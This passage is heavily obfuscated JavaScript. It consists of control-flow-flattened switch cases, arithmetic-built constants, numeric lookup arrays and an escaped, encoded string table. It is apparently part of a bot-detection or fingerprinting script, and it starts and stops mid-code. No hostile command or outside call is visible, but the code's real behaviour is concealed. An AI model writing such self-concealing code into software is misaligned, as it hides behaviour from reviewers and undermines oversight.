WB:{P2O=GD*Mc*OZ+kZ*nx;rjC=BB;YR=xh*ng+UT*KL;zv=P8+OZ*Mc*nx-ng;Oc=kZ+UT+nx+GD;vE=Dj+GD+Mc+kZ*ng;VzO=KL*nx+ng*kZ-GD;gg=Nv-xh*UT+kZ*nx;mqO=xh+OZ+ng*UT+P8;}break;case zV:{D8O=UT+kZ*OZ-GD*Dj;YNO=OZ+GD-xh+Nv*kZ;j7O=Nv*kZ-OZ*KL*ng;rTO=OZ*UT*P8-GD+ng;x1O=Dj*Nv+GD*kZ-xh;rjC=VI;nTO=ng+Nv*GD*Mc;ROO=GD*kZ-UT+Dj-xh;}break;case Dk:{SdO=xh*Mc+OZ+kZ+nx;rjC-=SO;Pv=Nv*OZ-GD+ng+kZ;Sx=ng*xh*nx+kZ-GD;kzO=kZ+nx+KL*OZ-Nv;TGO=KL*OZ-Mc+kZ+nx;KGO=KL+P8*GD+UT+kZ;PrO=P8+UT*GD-ng;EKO=Nv*GD*KL;}break;case GI:{g9=OZ*UT-Mc-xh+Dj;rjC+=CS;n2O=GD*Nv*ng+OZ*kZ;D2O=kZ*Mc-Nv*Dj-UT;vTO=KL*nx*OZ+Dj+GD;lp=OZ+nx+Nv*xh*ng;pPO=UT-Dj+kZ*Nv+OZ;}break;case AS:{OzO=P8+ng+Nv*UT;vDO=xh+ng*Dj*KL*OZ;bb=GD*OZ*Nv+kZ*ng;g5=nx*ng*KL*Mc-kZ;rjC+=dq;}break;case Rd:{j8=P8+Dj+Mc;Up=GD+KL+Dj-P8+xh;cR=Dj*KL+OZ+xh+GD;mk=Mc+Nv+GD;rjC+=pC;xQ=nx*Mc-ng+P8-KL;RQ=Mc+ng*KL;}break;case OG:{pjO=Nv+Mc+xh+UT*KL;J5O=nx*kZ+Nv*Dj*P8;YcO=Nv*KL-P8+kZ*Mc;VlO=kZ*nx+xh*UT-Mc;rjC=pG;QrO=xh+KL*UT-OZ+Mc;jqO=Dj-Mc+kZ*KL-Nv;}break;case VN:{d1=Nv*KL-nx;QL=nx-ng+xh*GD+UT;jR=KL*GD-nx+Mc-xh;rjC=Ur;VrO=xh*Nv+KL+OZ*kZ;Wb=KL*xh+Mc+kZ*Dj;hfO=xh-GD+UT*P8*KL;}break;case nr:{PGO=OZ+P8+GD*KL*Nv;kE=Mc*kZ+UT-OZ;WSO=P8+Mc+GD*kZ+ng;KTO=OZ*nx+kZ*xh+Mc;rjC+=GW;WE=Nv*UT*P8-xh+nx;}break;case AG:{Og=Mc*Nv*ng-xh-kZ;lKO=kZ*ng-xh-Mc+nx;rjC=Ht;jb=kZ*Mc-Nv*Dj+UT;tPC=kZ*ng-KL-xh*OZ;O6O=xh*Dj+kZ*GD-nx;JzO=UT+xh*kZ+P8;}break;case tX:{BZ=UT+KL+GD*Nv;Z9=kZ+nx*P8+Dj;g7O=UT+nx*kZ-OZ+ng;F1=Mc+kZ-ng+Dj+nx;GE=kZ+P8+xh+nx;rjC=Kq;x7O=OZ*Dj-xh+KL+kZ;}break;case R7:{w0=UT+Nv*kZ+Mc+KL;Vb=P8*nx+kZ*Nv+ng;rjC=m2;Bs=OZ-P8*Nv+kZ*xh;D9=UT+nx+Mc*kZ-OZ;}break;case Wh:{zNO=ng*P8-UT+GD*kZ;Bx=nx*ng*Nv-xh-OZ;Ub=Mc*GD+Nv+UT;rjC=Iz;lv=ng*UT+nx*kZ-KL;}break;case UP:{R5=Nv*UT-OZ-xh+Dj;bPO=xh+UT+kZ*Mc-Dj;wDO=Mc-OZ+Nv*kZ+GD;MNO=kZ*xh+nx-Mc-ng;rjC-=VK;}break;case Gf:{EtO=Nv*kZ-KL+OZ-ng;BqO=OZ+KL+GD*ng*UT;cv=GD+Nv*OZ+kZ-Dj;G7O=Dj+ng*P8*OZ*Nv;ZPO=KL*GD-xh-ng+kZ;rjC-=wf;JGO=Dj+Nv*KL*xh-OZ;}break;case gj:{jQ=UT+P8-Dj+nx+xh;ZQ=nx*Nv+xh*ng*Dj;ss=nx*ng+KL*Dj*OZ;rjC-=bt;MW=Nv+GD*ng+xh-Dj;}break;case h8:{BsO=GD*kZ+Nv*Mc+P8;ktO=UT*KL*Dj+kZ-xh;x2O=kZ*OZ+UT-GD+Mc;rjC=EN;Rg=Dj+Mc*kZ+xh*UT;KlO=Mc*kZ-nx-Nv+UT;W0=xh+Nv+GD*UT+Dj;}break;case DV:{rjC-=IJ;kAO=UT-Dj+GD+nx*kZ;xVO=UT*GD-KL;TF=GD*Dj*UT-ng-xh;ds=UT*KL-OZ-Dj-kZ;s2O=P8*KL*OZ+ng+kZ;zzO=GD*UT-OZ;}break;case r7:{rjC=nr;Dp=OZ*kZ-GD*xh+P8;Qs=Mc+ng*P8*kZ-OZ;bg=Dj+GD*kZ-OZ-xh;VNO=UT*nx*Dj*GD+ng;B9=P8*ng*KL*Mc+Dj;GhO=nx*GD+ng*KL*Nv;}break;case WW:{SQO=kZ*Mc+ng-nx+UT;WAO=GD*kZ-nx*xh-Dj;jbO=xh*kZ+KL*nx-Dj;J4O=ng*kZ+KL*Mc+GD;Z3=UT*nx*GD-ng-Nv;rjC+=UI;EdO=kZ*Nv-ng*P8-KL;}break;case fd:{rjC-=Fq;JCO=GD*kZ+UT-Mc+nx;ZkO=nx+UT*KL-xh+OZ;tR=ng+Nv*GD*KL+Mc;Fg=ng-GD*KL+OZ*kZ;}break;case j6:{Px=ng*P8*kZ-UT;AqO=nx-ng*UT+Nv*kZ;rjC=jC;f9=kZ*OZ-nx-GD-Nv;lXO=GD*nx+UT*OZ*ng;O8O=ng*UT-nx+kZ*xh;S3=Mc+kZ*GD-Dj-UT;}break;case YK:{pM=P8+kZ*ng+Mc+nx;GOO=ng+P8*OZ*UT;LPO=kZ*Nv-nx+Mc+GD;rtO=Dj*UT*OZ*ng-KL;LzO=ng+Nv*kZ+UT+GD;rjC=EG;frO=P8-GD*UT+Mc*kZ;}break;case gf:{rjC-=Sj;A0=Mc*kZ+ng*GD-nx;Gp=xh+UT*Dj*Mc+nx;DIO=Nv*kZ-xh-UT-Mc;XAO=kZ+ng-OZ+GD-nx;xdO=GD-Nv-P8+kZ*xh;KqO=kZ*xh-P8;}break;case jP:{rjC=qI;rg=Dj*kZ*Nv+P8+nx;d9=Nv+kZ+OZ*ng*GD;wCO=kZ*Nv*Dj-xh*OZ;KzO=KL+ng*Dj+Mc*UT;UCO=UT*Mc+P8+ng+Nv;kGO=OZ+UT*xh+kZ+Nv;}break;case nJ:{MXO=P8*UT-KL+kZ*xh;rjC+=VN;qAO=ng*P8*UT-nx;FrO=GD*kZ+Mc-nx+OZ;r7O=kZ*nx-Dj-Nv*ng;ArO=Mc+xh*kZ+OZ+nx;qmO=Mc*UT+OZ+P8-ng;fb=UT*xh+kZ+ng+P8;}break;case qw:{while(xf(BDC,s1C.length)){AK()[s1C[BDC]]=mT(ZT(BDC,nx))?function(){return PJ.apply(this,[Rm,arguments]);}:function(){var bjC=s1C[BDC];return function(LKC,B8C){var PIC=VT.apply(null,[LKC,B8C]);AK()[bjC]=function(){return PIC;};return PIC;};}();++BDC;}rjC=tr;}break;case EN:{ZmO=Mc*kZ+OZ+xh-ng;YKO=kZ*GD-KL-ng-nx;IzO=Dj+KL*Mc+kZ*P8;ztO=kZ*Nv+ng*OZ;vXO=P8+KL*kZ-nx*ng;wOO=ng-KL-Nv+UT*Mc;AmO=Dj*KL*nx*xh+kZ;rjC=mP;m8O=xh+KL+nx+GD*kZ;}break;case mz:{V7O=Mc*Dj*OZ*GD+ng;ABO=Nv*kZ-OZ-Mc;PwO=kZ+P8*KL*UT-Dj;ChO=Dj*UT*KL-P8+Mc;PRO=kZ*GD+Nv*OZ;zDO=Nv*GD*P8*ng-Dj;rjC-=Kq;Yf=OZ*Mc*ng*xh-nx;AhO=ng*kZ+UT-nx*OZ;}break;case mJ:{kF=Dj+KL*OZ*P8*GD;LSO=kZ*OZ+Nv+ng+UT;gSO=nx-Nv-Dj+GD*kZ;XF=UT*xh*OZ+Dj-nx;hL=OZ*Nv+Mc*kZ-GD;rjC+=Wk;JNO=kZ*Nv+KL*nx-P8;BOO=nx+KL*kZ-UT+P8;}break;case gY:{kZ=P8*xh*KL;T7O=OZ*kZ-P8-nx;rjC-=kn;rl=KL*P8+Mc-ng+GD;Jn=+[];}break;case TO:{rjC=p4;Dj=+ ! ![];P8=Dj+Dj;nx=Dj+P8;ng=nx+Dj;OZ=nx-Dj+ng;xh=Dj*ng+nx-P8;}break;case PO:{var zkC=O8C[k2];var ASC=O8C[Am];var x1C=O8C[V];var AXC=O8C[tN];rjC=Um;var P1C=Fj([],[]);var nhC=BM(ZT(zkC,vJ[ZT(vJ.length,Dj)]),rl);}break;case Md:{var sfC=O8C[k2];jW=function(GTC,BXC,ENC,DXC){return bSC.apply(this,[PO,arguments]);};return fS(sfC);}break;case Am:{rjC=tr;VM=[nx,p5(GD),OZ,p5(j8),ng,p5(Mc),p5(Up),cR,p5(j8),mk,p5(P8),p5(xh),p5(Nv),p5(P8),Dj,xQ,RQ,nx,j8,p5(K9),dx,p5(P8),M9,p5(Up),j9,p5(M9),j9,p5(j9),xQ,OZ,p5(IR),kV,xh,p5(Nv),p5(j8),p5(wg),xQ,ng,p5(ng),p5(qk),nL,p5(P8),GD,p5(ZU),j8,p5(TQ),Xj,p5(P8),P8,ng,ZU,p5(j9),p5(Dj),Dj,p5(P8),p5(Nv),xh,p5(GD),Dj,j9,p5(ZU),p5(OZ),P8,p5(mk),mk,Mc,P8,nx,GD,p5(Ig),p5(nx),p5(cV),xh,OZ,Xj,Nv,p5(KL),Dj,ZU,p5(ZU),ZU,Dj,p5(Xj),j9,P8,p5(qk),s3,p5(j9),P8,Mc,p5(P8),xh,p5(GD),M9,Jn,p5(Y6),cR,xh,Dj,nx,p5(cR),M9,ZU,Dj,p5(KL),OZ,p5(Dj),ng,p5(Mc),p5(GD),Jn,mk,p5(Ig),p5(nx),P8,cj,p5(Nv),ZU,p5(j9),ZU,p5(Xj),YM,p5(gR),[Jn],p5(Up),GD,M9,p5(GD),p5(j8),p5(OZ),j9,P8,j8,p5(HQ),Gj,p5(j8),j9,p5(xh),OZ,P8,p5(ZU),j9,M9,p5(Nv),Jn,p5(Y6),cV,xh,KL,p5(nx),p5(ng),p5(j8),mk,j8,p5(bJ),qb,p5(M9),GD,[P8],M9,p5(P8),GD,P8,OZ,p5(P8),p5(cj),Mc,P8,GD,p5(j9),p5(cj),cj,p5(ZU),KL,p5(KL),p5(GD),GD,nx,p5(nx),j8,xh,p5(nL),xh,p5(GD),ZU,p5(GD),p5(P8),p5(UT),p5(nx),p5(j8),nx,GD,[P8],Nv,OZ,p5(Gj),cV,p5(gR),BK,p5(Nv),p5(j8),Nv,p5(nx),p5(ng),Nv,OZ,p5(cV),rl,nx,p5(P8),p5(TL),RQ,p5(xQ),P8,p5(Nx),IH,Xj,p5(ng),Ig,p5(Ig),ZU,pn,xh,p5(xh),j8,p5(TL),M9,[Dj],p5(lU),TL,Xj,p5(ng),p5(P8),p5(j9),P8,j9,p5(j8),xh,p5(GD),p5(qb),Ep,p5(ZU),ng,M9,p5(P8),p5(gR),p5(P8),Xj,p5(j8),OZ,p5(Dj),p5(qg),ZW,p5(OZ),YM,p5(OZ),p5(TL),Mc,p5(xQ),Mc,nx,p5(Gj),Y6,Jn,cj,p5(ZU),cj,Jn,p5(UT),Up,p5(TQ),P8,mk,nL,p5(Ig),cj,p5(ng),p5(P8),p5(ng),xQ,p5(Mc),xh,Jn,p5(Nv),ZU,p5(cV),Ig,p5(xh),gR,p5(xQ),IH,p5(Dj),Xj,p5(bZ),[Dj],p5(Mc),M9,p5(ZU),GD,nx,p5(cj),nx,p5(j9),gR,[Jn],p5(OZ),YM,cj,p5(nx),p5(kL),OD,p5(Oh),p5(P8),p5(YM),PV,s3,Nv,p5(Nv),ZU,p5(j9),j8,p5(fW),RQ,cR,Nv,p5(cj),P8,xh,p5(qg),Y6,Ph,p5(Dj),OZ,p5(Xj),Mc,xh,p5(Nv),ZU];}break;case gq:{rjC=tr;PR=[[M9,p5(Nv),GD,ng],[pn,Jn,p5(nx),nx],[p5(GD),Mc,p5(Mc)]];}break;case OC:{rjC+=E4;var FKC=O8C[k2];DW(FKC[Jn]);}break;case Rm:{rjC+=zX;tU=[p5(YM),nx,Dj,p5(Xj),j9,P8,p5(qk),rl,[nx],p5(jQ),BK,p5(GD),j9,p5(ZQ),[xh],Dj,Dj,p5(xh),YM,p5(Nv),Mc,p5(s3),j8,j8,Nv,p5(gR),gR,Dj,p5(nx),p5(ng),P8,Jn,P8,cj,Jn,p5(KL),p5(GD),GD,nx,p5(nx),j8,xh,p5(fW),dx,j9,p5(j9),Nv,OZ,p5(Dj),p5(Xj),Dj,kL,p5(nL),p5(xh),p5(GD),cR,p5(ss),Ig,p5(Dj),ng,Dj,p5(Xj),j8,p5(MW),[xh],p5(IH),p5(ZU),Mc,P8,GD,p5(j9),p5(cR),Gj,p5(M9),Mc,p5(cj),GD,p5(GD),Nv,p5(xh),xQ,p5(Mc),p5(xh),p5(TQ),cV,Jn,p5(j8),[Jn],Nv,p5(GD),p5(ng),ZU,GD,p5(xh),p5(MW),BK,nx,p5(ZU),p5(Dj),j8,p5(cJ),[P8],Jn,UT,Ig,OZ,p5(j8),p5(j8),p5(TQ),Gj,p5(M9),ZU,p5(j9),Xj,p5(xh),nx,p5(P8),M9,p5(OD),OD,Jn,p5(P8),p5(Nv),p5(GD),Xj,p5(Dj),p5(M9),p5(xQ),Xj,p5(j9),xh,p5(cV),mk,p5(Dj),xh,p5(Mc),p5(nx),p5(M9),ZU,P8,p5(Xj),j9,p5(gR),M9,p5(Nv),p5(GD),nx,p5(ZU),j8,p5(ng),p5(j8),P8,P8,p5(Ig),[P8],Up,nx,nx,p5(GD),[nx],p5(Ig),j9,ng,Mc,p5(Nv),p5(xh),p5(Y6),Y6,Mc,p5(Ig),[Jn],p5(Mc),j9];}break;case WN:{var s1C=O8C[k2];Of(s1C[Jn]);rjC+=mI;var BDC=Jn;}break;case GP:{return [[ZU,p5(ZQ),s3,Ig,p5(cj)],[],[UT,p5(Xj),Xj,p5(M9)],[xQ,p5(nx),p5(P8)],[],[Ph,p5(j8),Dj]];}break;case N:{var ZfC=O8C[k2];rjC+=vt;var BfC=Jn;}break;}}};var bQ=function(llC){return ~llC;};var l8=function(){return bw.apply(this,[BI,arguments]);};var t3=function(SlC,flC){return SlC==flC;};var OV=function(){jD=["\r0","M=kI\x3f\v","Q84P8^","\tKI.Z#F","Y","[T8\v]\b\'","-\x40X\'\'\bl\r4\vHR","&:<\\^6%\b\b","L5$GE4\x00","G:"," ^\"\tJ;8%29lU&","O78","CbW","E4S3U5Z\'G%=N","\rW3U*K$\rI\"=Nh;-\x07","]M|WV\v","\x00=NO\'9","<\vKY/2Z3\x07","\x00","Iy\x3f\x07L","(^;","\x07k-:\'[","91]#SR>","C_\x3fH8","\x007Tj4\r","]\x3f0","1*","\\9X22M>A\b","UR)\vZ\"","=R\x3fZ8",">","#\x00","LT6//\tG","8W7/X*\x07\\*-% \\H;%",")<%\'H","A(([$",":F&S4M$","#IP>-W\x3fZ%","\x00;L_=)","\"\x00(H^","CP","%Z\\;$\f*G%","&]","\n","[3Z$!^\x3f5G$3","M$","\n","\\%8,nW>\t]-8CH>L","Y\"\x00J\t","9","(\\S","A\x00$\x3f&LZ>&\'H\b=\x07JC","^:","4EC6K\x3fY/","!_%2W","\x07[ :\x3fJ","3]<\x07>|O3>","EE>Z$W5/P%","J\t!","3#Q/K\bz","-8L\x005\nUUP!E$4{*\x07\r","QC9V\"~(\"[.","\x00ES(","(H/\"(MW7","LU)\b\r","\'\\(Z","8M","/\x07G8\tU","\"W&\b^&","U","\x07Z>","\r64Zp","`\tA$$[9K\b$;FK&J8\t",";\x40_\')\v5K","]\t4","\n#_l","\x40Vd{_e","\f[CU/R&","0={R\x3f/\tL.7\x00\tCR","EJ2\rT","!$0(_O\'85Y>CB\b\x07X8W-",">)#","H59RR7\vi7Z","])TC:","QU7","rT:\rZ","#HU(","\")R;\tZ\'9","8S:e$*Z%C","(5k\"\tA<f2*[R$/","!NH=6F4_","A>p!X4P;Z\f2\x00*]R\">","K<2","22KW;}\t\"Ud\r]lz1o/#\fVNy\'!\\\b","0N","\vK#%JV7>\r","5W-*Z/#O<8","4#A","<>",")<dP`x41KThs3g<BV30:Lp","\rj7","$\x40A$#\f\x40\r8EN:\x00X3","L","\f\x07g%-b/\r","\b-1,\\S","3:\r\'\x00`\nAN/",">\x00J;S3\']\'",":%;","(\vKD.2P\x3f\nK5.","\"",".\x00T","C","I.","GLO3","/","/3J;","wM5\f","GV+\vQ2u)/S/","d$Ds",">\r<F","IB> ^;S","VV7\x07\\7B()Qd\rX;4 _O","\fY","E1\',\\H","T.\x00K\x3f[$","\rW7D)[.2","A\t; HR<\f\tH4","*NW1\x3f\x07L\'","Z8\vRC","9G=","\x004M*\n","^.%T<KZ.8ikR /[","L(6",",N_+\v\x07L","L","#\f\'[\x00(","%\x07tw","GV)/O_,#M","\tM\b\x3f","F:2\b]I33=O#","\nCT6\x07L%_.(","*]^3>)C2/tj","SO7\no9E5^\x3f","^8DJ>","%\x3f","\tL\x00#)dO)W","L\b-6","\b,/W_ #\tv\'\x07SG/\v","P3\x40","[.<|$K<>\'","JS>!Y","+u\x07\f","Q2\x00[9A%P;)\\\b\'%","L\r",",_\x00q\'\nVJ>Z4!\"","2:\\H","+8\'JX&","L_1x>\x07\tH\x40:Y\t&P\"s&\nB%\t%(V","\f)[>\t","J\t09IB>","39\fG","^ W(*h\"F","I<=[^ 3","\x40","</IH18j\x00\x3fU","zbV[NR\x07$\bRO4\x00\"3oD9[\b&w\x07t\r]\'$Fs[GR_+\vP0\x3fR)\x00\b\\j$\n$MT>hB[P4\tu\"]9Zo/K.\rZ:h<AX&#\bX]H*RS)\x00\"O1#P-SS\x40.\"*[R=$WYR4TH{p\'3Q(\x07AjjN=VK7%F#P\f3\t\x00\x00/\x40\\9X22M>A\bujNVV0%\x40V]\x40l[)_K9SxF3)K$\x07^wu\x000BY=&]\\P4\tR&BK~Dh;Y>Z\'9S;\x07)h\n\t%ERyUMkP4(\\\x3f\x40Ra,,[N $_\r0ZC 8\v$U.\x00\n:8\x07&[B\"/S\tMGO9\x07\tiQ5>M9F$4K2_5*=*[6/L1#\t\nCT/C*P4(\\\x3f\x40R<{eJ)>$-JS>7\vc J%G&uNt[B\"/\x00Pz<J\bR4Y-|D6_f>\x07,]Z&%\r\f\v!CT:P$m%*]\r]&4:=JI3>\fUC&U_5\rv\"S3\'K$Nu6]=\x40h&8\b}\x006fPB3/Q,\'\rIXs1\'LO;%F}VC Z\"C3(K<y,IR<//Y#Rw-\x40 *J.I\t&\",]Z0&\\QM2\t\x40O<M7T-#jC\x40Y\b!#+C^hkOY\n\'[R)D0:;iQES)#!\x07O{1[\\2IHs$$oD9[\b&w\x07]fo/\\2IH{\"3jZgEU\f)%S&Itl\rH\x00[%\t_V>NV8E5\'Q(HZ>hsY3w0L%HTC:Z~Yo6M$\x07Z82ZeZ</\bF-!{`Z\"C3(\"[\rX>\x3f\x40P7hSH\r$\x40j/BZzCh;gH&4\x07 \x40Ur\"W\\[M4ORT\"M3B44Q0\x07^ru&]V3&]J[kTEG7$$oB6\rZ \x07`TI7>\nR(/M9Acj^9VZ\x075*gXI3:BK_\x00#F\n]&UY#X\"2V$LXRa,/ZU1>\t\tyO[\x40.\x00\\\"_.(/[EU\x07>6iH)7D\x00XNM$JR\x40S5\rK\x3fY/n0\tZ:9S=GR!7VOK_\x00#Fi9Z5Bo!Z\x3f#A\'#\n9Jt4f\b[G<Nhs5bh}HmUGu9Uo\x401+\nX^M$O\\\x00<SH\r7\'MkQJT8%=\x40O+:[\x07#\tIR\"Zky#,Z(\x07BM\b-6\x07,\x07\\{qJ8\tcs-mc(Z3\x07NX<\x3f&X~h\r\\\x3fD\'\b\x404z7U)n-M!8a]),W\\[My\x00HE/\x07P85oD9[\b&w\x07!FH|\bF\n4N\b\nRrKhoB-M!8iW fO\vO\x3fOI5NQ~_m\'>_\x07>6iC:b\r=tM#J2\btB)4P<QMG$y\x070_^{1\t\x07\t\x07l\nTGT<BLkPo0^\'\t\b-#;A!lYDK\v4f%g`Pe\rB`$_kpd3=\vHnTTC(S Si5,\rY!#Zg[S7$WN\\2IHs-XidQ.\v\fV<{eL/cSN\\2IHs-XidK#YXd#_<X{7VOJLO#\tIJ-\v%o2W.D=9=FT<b\vO\vOO\'\x07SCf#\'oBb_DH&4\x07 \x40Uz>VL$HsLK>D.1g\x07\x40[V+~`F1bH[x\fGT{\x3f5.V8_Nq&!\"J~1\t\x07\\k\x00HE/\x07P85jMb\b\n[+#&A=bVL$H>3i J%G&e\x40)$W\\[M4J[rGB$S53M%S\rw6]=G^<bJ\x00[>NS[[rY#X\"2V$LbR<{eJ)<PG\\sUV>\x00[3R2^9\x07N\b-#;A4\x3f\x40\x3fN\nOrV0c#G.Z&0Qt<c\vFq\bQM9Didx.\t\\<8iFHr+H(F\bSH5\x07Q1h}V-[NM%\',[^6hB[MGH*/M9Ac{vEZ:8iF\x00 /\vG\'\x07SCaP\x3fRav/K\x40ig4IT bHL9\tIw\v7D&{VpHEU\f)%S(^|.\nN\x00%AO\x40s-\x40 4>N3d2ZrF]z\x3fVOI$[GVr\rP8B((J.HK=%iZF/#NRG)Xf\v;S5.P/Z\t\x00\t-9\x07tJ\r9\b\x07\bA>L3( i\x07\\\x3fuNt^|\'Fx\x40yJ%F$([.\x3fZ:#Qt<c\vFq\bGE4O:S5#[i_\t\x00:0H,_;9\x07J\tCV/\x07P8$h^9ES$$k]^&\x3f\r\bR\\lTKC/P2g#*[\n<Q;JO\'8D\\LO05S3N$%J\x3fIXs!;Xo\"W\\[M4OAO\x40sLQ9D,\'SiNQf#\n9J)#NHCdL\\9[1*Z\x3f\b\f\x40j$:_^<.)\x40=X\nEuM1\v|{Ob\x40!9,I7>\nR0\nC8\x40^$Qm\"P%VKT,8,RFp>^Cl[GE\b/O3gnQvQA8;=J_pfHL9\t/M9AcjZeIG+y;H/7\x00G%HFKzDh=I*LKG:y,[S=.S\bM]O8TG/M\rS}V-[A,wCt<c\r\\\x3fF\b\bB>Z1W5#%\x00BVj#;\x40LpwB[G%HRC)K9Do4Z\x3f\x40\\ngB^&\"M\v4THyBMxW3!=JZx{,a[ cSDA>Xf;S5.P/ZRX:2\x07<]UpkB[GyTKC/P2\vc2W9\fV:y;H</\bF$P4#\bTI)F^$fV\x3fO\'%S-\x40^!j\t\t#\t\fOB>N^vcmZ`QK-#&K{cSK_\x00#FNs\x00\"(2Z9A\bd%](]\\{q\x00X\v9QfS95\x3fO.ZK=%i]\x3f/\vM\\sTI,L$ 4XvBO\b/{gK^>/\x07L\\\x3fJ\n+UI7Da/$]\r\\s%=ZI<jY\x07>\b)5KxD$5J\'\x07\"O-\nN M3&\n\\[O\x3fR/\x40Q3N5\nP(_N\\<\"\'\row\rHL9\t\x00\x00s;S5.P/NN\x400#Qe]38[F\b5FJ\n)\x40[3Z$!^\x3fQ\x40$;_9;pW^D%ByW$Y6d9]\r\\u9>o+:#[#NXOR>^\"Y3fM.\x00Bh>\x00iAT&j\bPF;RrBMxR$*Z,KG&\"%K{7J8\tis-\x40 49NZ\b1*O\tz\"KA8\bZR\x00}FMxU 2\\#\x3fMG<\fB`j\bP]GwN\b\b\x402\x00^:Z8\nP(NuH{gN]&/\r*J\\%=I{wW\x3fEo2M26Z\b!2\x00g_N!\"WYT\x07$\bRO4\x005oD=\bu#]*\x40V\"&F-[)\x40K/F${%C$u_-JW7>F\x07\x00#VR\b8R&Z$2V$Q\\\x07.\"*[R=$_\fX]H*OUuM/s/2M\"!3#0cT1p]Fs\'\nRu\bP$s %Wc<\x40Z!$Ze[S;9QZ%N[&\bJ8U5/P%S\"a,/\x07O{1\t\x07\tl!S{`\x07Y~Dh4Z\x3f\x40Z:y(CWz>V]OIs\x00HE/\x07P8|{K2\tAh#]\'JC&c\r\\\x3fFO=F\x3fE\'qc\x07BB&0\x07!)<PL\\|WVH=Q5B()QkD\x07.8ay/C^E\x3fNr\x07Y~Yo%^\'DZV-~Z;JO\'8F\x070\nC/5Z\v3h[$\t[y{r]^&\x3f\r\bP[O\'\x07SCfP\x3fRav9]\bA-jRyI/q\r\\\x3fF\bH>KkX<;M.\x07\\391[7\x00G%HF-D$2J9X$\"sYT;._V\\M\x3f\x40\x07&M3B44Qk\nB^\b\'#=VK7wJ}DIH(M#U5)Mi_X$\"sK1%\x00N#\x07JCaO+m//_NM&$\x07;ZX&%\rD\\R0\nC\"B\\9X\'/X>\rL-mRyR~3QZ=\x07hG6\v0%jSgQ+K-%=\x40I\x3f\x40\x3fDS\nCu\x07LS/#M*\x07\\<=9=FT<wJ8\tRrI7Da4i\x40<>\'\ro>F\x07q\\\x00Ru\rP8E54J(\x07\\A:2\x07<]Usk\r\x40Vl[G_Z\'Lx3X$4^\x3fh&4\x07 \x40UpwB[X[O5\tVJ:q7[$:C9]O-~Z4^|\'\x07$\bRO4\x00\":4Z\x3f\x40Z\x075,LO|9 [%\t_V>!Yiy#,Z(\x07B]<\x07&[T&3\x3fOI%Js\ti14P\x3f3qG,{a[>f]!G#\x07ITQ5B()QiZEf\'&[T&3Mf;R\b8Z7B$n]b_SV-y>]Z\"wJ8\tRrM3B44Q0,3O\r)>\x07s[F/f:N\b\x07#\tIR\"Z\'nGeA\'#\n9J1fW\x00G%HrM3B44Qk\x07G\t5~ZeJ9\b`4RI)SGzSo\'L2=9=FT<b\vJ}\tVO P\x3fRavvN\b\\`>N]T\x3f#\fY0ZG5\vHvNi5\x3f_d8ZeFi8[qTOU\vQ3D 2P95\x40<>\'\x07I{u\\\x074uW3XinY>Z\'9[=\x40 /\vGA%HIH>QKx\x40 *J.I\r\x00-/\x07aF{cJ5xJDwtq$(Z9A\bj~_/\x07Y~\x3fSN\\2IHsGD$S53M%SF;*Z`]z(SDF2%HAyB0C/%K\"S3%=ZI<h$\tC2ZaC5\vM7B.4biE\x07V-y,VHo,\n\b]\b>\bRR ^$3{p)\tM`#ZeJ\tD\x00[I\'\x07\bH{\x07QvDh#;FR&~H;JO\'8F\x074TU>FzP4(\\\x3f\x40Z<Z2IT bD^E\x3fNrI7Da(.]A\n`~H I<j\bP[H#ST5NKx\x40 *J.Nf3\'Js{S\r[%\bH/\x40[9X${{_S\x07d2]\x3fNW\'/\f[>\v\bIR4F&S|=\\$Z\b=4\x07&]8f\rLk\x00HE/\x07P85oD\"DZ!$]9]^$wOJA\b\"HC^/SzB)/Le\x00\t\x40u# \\\r9\b>wW\x3fEo\"P%QKd# \\6/H4[SJ7BK>_2hR.\x07Auu,WOpf\vZO0P4\x07[vm2W\"\x00BZ\b1=]R79Q\x00[$0urB\"\')Mc\r\\Z:w\'O:#\fOR]Cl[GT\b8^$w5nbUJAT+6%\x07O:#\fJ\x00GwGUh: }Do5S\"\tKa~Uo\x07O:#\f=t\\\'\tBkGBzE5)Oq\x40<>\'\x07)>\x07>\b\x07kUI7Da2\x3f]T<%\n\fAO #+<KV7\vK\x3fY/}V-[NZ:8ko>Q\tYxTI,NKxW3!9[\b&w\x07!FH|8\t\x07TM5\tVG/\rWN\"#O\x3f\x40\x40.\"*[R=$WYR\b7NNO(\x40[9X$oK#YZ<l(] w\vZZ7ER2QvSi#%Z\\<\"\'Z|>C%\bIQyB^xW3!\x3f_\x00-/\x07tJ<lYN\x07\f4IBfLQ3N5d9]\r\\u! KbcSGQG7\t\bP:8\v5.V8]\\\r9\x07;F^!dN9KKHeSml(0\r\\Z!j\x07!FH|>\r5G#U}537\v(h\\$B<>\'R4b]Fs[GOuM/z.%9[\b&wa\r^<.]OK\x40\x07yTRT\"\"P5\n|2W\"\x00B^\b-!Z2YZ j\n[\x070\nOwL\\7B\".s$N\x07V+jgLZ>&W\\\v\x078\bJJ\"\"P5h}V-[\b\\+~\b I&\"^Y4FO\b8K5^\r)\\b\tZ:9S,\x07R|)A->V\x07rUV05.V8]\\>kgIR<+\n\te2O\bCR.QvSi/-O$.\x3f&L//\t\b7N]2\b\"^(5;\tXF!y([X:Y[%\bH>FVxU 2\\#\x3fMVigZ4JW!/\x402ONT48S6fz9\\Rj#0H&+\vL%F\rOR3J\"\"\'K(LA\bh1\'NW>3]OK\x40\x07yOUuM3\x40}/-O$.\x3f&L /\vGA4N\b\x402\x00^:Z8\nP(ZS\x075{+]N\">E\x00G%H/BMM\')Mc\r\\Z-j\x07!FH|>\r5G#U\b7\vQ1B)kpRJsz^,\x40$+\rF9\t\bR)z8B3/Z8(\tsA!1[\'O 33\t\\%U\b+Z g)(\x00BR&{Q/FU3&<FsO\\\x00R3\x07LxF3#IwBH&6%Vw=)VHqGH9Z7]<;VmUD\f:2\"\row\v\f\v>\bOH.\vk\v|2mU\x00:.\x3f&L\x07o8Y\x40\\8HOH:S/z.%m[=;`M38_\x07M\x40^8HIK+Z\"_.(0W\\<\"\'Z|>}\x07TGT<SMz_~nK#\x00-#&Kp$\vM%U\b5\vG\"\v(hY\"\rB1*K{p\vZO2\tVJ>Z~Wh;(^-#sIN<)\vGI%J\b]2\btB)4P<QQG<y\x070_^{>^A%HTA`Z\"C3()\tOjjNt[&3\fUC2\tRO5Zt\v|{Ke\x07^w# \\</\x07M]O0)\vK#D/dvN\x001\'v\x07O:#\fH_\x00=[NO(\x40^$Q|2*\v >\x00gB^&\"M\v4THyBK>_2hQ.\vX-9kp$H\rs[GRuF&Sg`MmUDZ!$]\'JC&w\rO\\Y}\x00HO(0C/%K\"a,&]$+\rF9\t\bR)z8B3/Z8]\x00K/#d\x00 